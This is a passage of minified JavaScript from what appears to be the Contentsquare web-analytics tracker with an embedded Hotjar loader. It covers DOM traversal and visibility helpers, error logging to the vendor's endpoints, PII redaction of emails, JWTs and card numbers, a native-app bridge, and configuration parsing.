i=e.value;e.value=ji(i,s)}},Oi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Zh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return de(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:Object})(),Tt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&pr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=dr(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Oi.getAllShadowHosts(X);for(let It of nt){let Vt=Oi.getShadowRoot(It);if(!Vt)continue;let We=dr(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...We)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return pr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Yt.windowOffsetX()<0||X.bottom+Yt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return bt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=N(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function N(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=N;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Oi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=N(I);return X===null?!1:I===X?!0:oe(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Dt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Qh(I)&&I.hasAttribute("href")||(Vc(I)||un(I)||hn(I)||pf(I))&&!I.hasAttribute("disabled")||gf(I)||mf(I))}r.isElementFocusable=Dt;function oe(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=oe;function pe(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=pe}(s||(s={})),s})(),$f=(()=>{class s{constructor(t){this.av=t}run(t){let e=[...this.av],i=Tt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.cv(e,o,c,n),this.lv(e),e.length===0)break;i.length===0&&o.host&&(i=Tt.getAncestors(o.host,!1),n=i[i.length-1])}}cv(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}lv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends iu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.hv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}hv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.uv(t.id),t.classList&&(e+=this.fv(csArray.from(t.classList))),t.attributes&&(e+=this.pv(t)),e}uv(t){return t?`#${t};`:""}fv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}gv(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}mv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}yv(t){let e={};for(let i of csArray.from(t.attributes))this.gv(t,i.name)||(e[i.name]=i.value);return e}pv(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.yv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.mv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),oi=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Bf(d),_=new zf(u);return new $f([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=tu(d);return oo(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=bf(d);return{path:oo(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||oi;var Gf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),qf=Gf.n,nu=["t.contentsquare.net","clicktale"],Wf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(nu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Wf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(nu,t)}static setStrategy(t){s.yr=t}static computeIsActive(t){s.Ye=Di.boolean(t),s.Ye?s.al=Di.boolean(10):s.al=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.yr}static debug(t,e=""){s.Ye&&this.yr.send(t,e,kt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.Ye&&e&&this.yr.send(t,i,kt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.Ye&&this.yr.send(t,e,kt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.Ye&&this.yr.send(t,e,kt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.yr.send(t,e,kt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(_t.Promise)&&n instanceof _t.Promise?n.then(o=>o,o=>s.error(Bs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Bs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.al}}return s.Ye=!1,s.al=!1,s})(),Yf="https://script.hj.contentsquare.net/",Xf="https://ask.hj.contentsquare.net/",Kf="in.hj.contentsquare.net",Jf="surveys.hotjar.com",Qf="survey-images.hj.contentsquare.net",Zf="https://surveystats.hj.contentsquare.net/hit",tp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Yf,hjHost:Kf,askUrl:Xf,surveysHost:Jf,surveyImagesHost:Qf,surveyImpressionsEndpoint:Zf};qf(tp);var Ja=!1;function ep(){Ja=!0}function Mt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function sp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var ip=(()=>{class s{constructor(t,e){this.fa=t,this.df=e}init(){this.ff=this.fa!==this.fa.top,this.pf=this.df.isWebView&&this.fa===this.fa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),ce=!on&&document.createElement("a"),rp=/(:443|:80)$/;function rs(s){return ce?(ce.href=s,ce.href):""}function np(s,r){return new csURL(s,r).href}function op(s,r){return csArray.prototype.some.call(r,t=>yr(s,`.${t}`)||s===t||t==="")}function ap(s){return s[0]==="/"?s:`/${s}`}function Cl(s){return csString.prototype.replace.call(s,rp,"")}function ou(s){return!ce||!Xt(s,"http://")&&!Xt(s,"https://")?null:(ce.href=s,{hash:ce.hash,host:Cl(ce.host),hostname:ce.hostname,href:ce.href,origin:ce.origin?ce.origin:Cl(`${ce.protocol}//${ce.host}`),pathname:ap(ce.pathname),port:ce.port,protocol:ce.protocol,search:ce.search})}var ae=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var cp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function Il(){}function ao(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function lp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function hp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?hp:csJSON.stringify;var Qr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Bc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Zr=(()=>{class s extends Bc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.cl(t);let e=Qr.toQuery(t);this.Ev(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}Ev(t){let e=new window.Image(1,1);e.onload=Il,e.onerror=Il,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}cl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),up=(()=>{class s{constructor(t,e){this.Rs=t,this.vv=e}init(){this.Cs=new Zr(this.Rs.getLoggerUri()),this.Cs.setRequestParametersProviders(this,this.vv)}send(t){this.pa=t,this.Cs.send()}getRequestParameters(){return{a:this.pa.app,l:this.pa.level,m:this.pa.message,s:this.pa.stacktrace}}}return s})(),dp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,fp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,pp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",gp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),mp="CS_ANONYMIZED_JWT",yp=/[0-9]{4}/,Ep=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,vp="CS_ANONYMIZED_PII",Sp="\u2022",_p=/\d/g,wp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ap=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ts=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,dp,pp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,gp,mp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Ep,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,_p,Sp)}r.replaceDigits=n;function o(p){return Ap.test(p)||bp.test(p)}r.mayHaveIPAddress=o;function c(p){return wp.test(p)}r.mayHaveNumberSequence=c;function u(p){return yp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return fp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),vr=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.Sv(this.ll(t));return e===!0?i=this._v(i):e===!1&&(i=this.wv(i)),i}anonymizePII(t){return this.ll(t)}anonymizeJwt(t){return ts.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.ll(t[i])}),t}ll(t){if(ts.mayHaveEmail(t)){let e=ts.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}_v(t){return ts.replaceDigits(t)}wv(t){return ts.mayHaveNumberSequence(t)?ts.replaceDigits(t):t}Sv(t){return ts.mayHaveCreditCardNumber(t)?ts.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.Av(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${vp}${c}`}):t}Av(t){let e=parseInt(t[t.length-1]),i=0;for(let n=t.length-2;n>=0;n--){let o=parseInt(t[n]);n%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),au="15.174.2";function Fc(){return{v:au}}var Tp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${$.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Fc()}}}return s})(),Rp="uxa",Pl=5,Cp="No stacktrace",cu="snippet-",lu="implementation-snippet-",Ol=(()=>{let s;return function(r){r.IMPLEMENTATION="implementation",r.DYNAMIC="dynamic"}(s||(s={})),s})(),Ip=(()=>{class s{constructor(t,e,i){this.Er=e,this.D=new vr,this.mf=oa[kt.warn],this.mf=oa[t.minLogLevel||kt.warn],this.Cs=i||new up(t,new Tp(t,this.D)),this.yf={[kt.debug]:[],[kt.warn]:[],[kt.implementation]:[],[kt.error]:[],[kt.critical]:[]},this.ga={implementation:{},dynamic:{}},this.Cs.init()}send(t,e="",i=kt.warn){if(!this.bv(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let n={message:this.Tv(t,e),stacktrace:this.Rv(t),app:Rp,level:i};this.Cs.send(n)}Tv(t,e){let i=Bs(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Rv(t){return Bs(t)?`${t.stack||Cp} ${this.Ef()}`:this.Ef()}Ef(){let t=this.Er.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Er.getSessionService(),n=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:n&&n.pageNumber};return csJSON.stringify(o)}bv(t,e){if(oa[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,lu,0))===0)return this.vf(e,Ol.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,cu,0))===0)return this.vf(e,Ol.DYNAMIC);let i=this.yf[t];return i.length>=Pl?!1:!(e&&csArray.prototype.some.call(i,n=>n===e))}vf(t,e){return t in this.ga[e]?this.ga[e][t]>=Pl?!1:(this.ga[e][t]+=1,!0):(this.ga[e][t]=1,!0)}}return s})();var Pp=(()=>{let s;return function(r){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}r.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let Q=window.CSJavascriptBridge.getVersion();if(zt(Q))return Q}catch{tt.warn("an error occurred when calling getVersion")}return null}r.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function N(){window.CSJavascriptBridge.optOut()}r.sendOptOut=N;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Dt){window.CSJavascriptBridge.sendTransaction(Q,at,Dt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Dt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Dt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Dt=>Dt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Op=(()=>{class s{constructor(){}send(t,e,i=kt.warn){let n={message:t,errorCode:e,level:i};Pp.sendLog(n)}}return s})();function He(s){return Xt(s,"data:")}function Np(s){return Xt(s,"#")}function Mp(s){return!!s&&(yr(s,".css")||Xt(s,"https://fonts.googleapis.com/css"))}var Nl=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Dp(s){Nl.lastIndex=0;let r,t=0,e=[];for(;(r=Nl.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var kp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],$c=s=>{let r=new Set(kp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},xp=["svg","slot"],Lp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(xp,s)>-1,hu={href:new Set(["a"]),src:new Set(["iframe"])},Vp=s=>hu.hasOwnProperty(s),Up=(s,r,t)=>{var e;return((e=hu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},jp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Hp(s):null}function Hp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Bp=/^\d+\.\d+(?:\.\d+)?$/,Fp=s=>{if(!Bp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},$p=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,zp=(s,r)=>$p(s,r)>=0,Gp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),co=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),qp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Nc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new 